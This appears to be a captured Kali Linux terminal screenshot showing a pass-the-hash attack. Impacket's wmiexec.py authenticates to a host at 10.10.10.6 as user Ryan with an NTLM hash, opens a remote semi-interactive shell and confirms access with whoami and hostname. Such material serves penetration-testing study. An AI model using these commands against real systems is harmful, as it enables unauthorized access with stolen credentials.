 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# wmiexec.py Ryan@10.10.10.6 -hashes :09238831b1af5edab93c773f56409d96
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
desktop-delta\ryan
C:\>hostname
DESKTOP-DELTA
C:\>